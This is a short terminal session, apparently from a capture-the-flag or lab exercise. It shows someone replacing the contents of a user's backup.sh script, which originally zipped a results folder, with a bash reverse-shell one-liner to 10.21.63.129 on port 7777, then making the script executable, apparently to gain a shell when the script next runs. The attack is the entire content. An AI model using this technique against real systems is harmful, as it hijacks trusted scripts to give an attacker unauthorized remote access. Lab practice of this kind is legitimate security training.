 $ cat /home/karen/backup.sh
#!/bin/bash
cd /home/admin/1/2/3/Results
zip -r /home/admin/download.zip ./*
$ vi
$ vi /home/karen/backup.sh
$ cat /home/karen/backup.sh
#!/bin/bash
bash -i >& /dev/tcp/10.21.63.129/7777 0>&1
$
$ vi /home/karen/backup.sh
$ chmod +x /home/karen/backup.sh
$ ls -l /home/karen/backup.sh
-rwxr-xr-x 1 karen karen 56 Apr 18 20:52 /home/karen/backup.sh
$